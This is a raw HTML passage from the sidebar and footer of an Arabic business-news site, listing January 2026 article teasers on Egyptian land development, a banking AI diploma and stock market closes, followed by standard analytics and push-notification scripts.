			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/" class="image-link media-ratio ratio-16-9" title="مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/">مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:43:15+02:00">27 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>في إطار توجيهات السيد رئيس الجمهورية نحو العمل علي تسهيل وتقوية المناخ الإستثماري لتوفير بيئة&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/5454.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/">مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:48+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/">البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:40+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%a7%d8%b1%d8%aa%d9%81-7/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشرات الأسهم اليابانية تغلق على ارتفاع والكورية الجنوبية تسجل رقما قياسيا جديدا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-300x213.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-300x213.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-1024x726.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-768x545.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-150x106.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-450x319.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية-1200x851.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-اليابانية.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%a7%d8%b1%d8%aa%d9%81-7/">مؤشرات الأسهم اليابانية تغلق على ارتفاع والكورية الجنوبية تسجل رقما قياسيا جديدا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:58:50+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/" class="image-link media-ratio ar-bunyad-thumb" title="مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/">مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:43:15+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/5454-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/5454-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/5454.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%b4%d9%87%d8%af-%d9%85%d8%b1%d8%a7%d8%b3%d9%85/">مذكرة تفاهم لإطلاق أول دبلومة متخصصة في الذكاء الاصطناعي بالقطاع المصرفي المصري</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:48+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%88-%d9%85%d8%b3%d9%82%d8%b7-%d9%8a/">البورصة المصرية تربح  7 مليارات جنيه بختام جلسة  الثلاثاء .. ومؤشر سوق الأسهم في الكويت والأردن ومسقط يغلق على ارتفاع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:04:40+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td><a href="https://businessnewseg.com/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/27/" aria-label="مقالات نُشرت بتاريخ 27 January، 2026">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
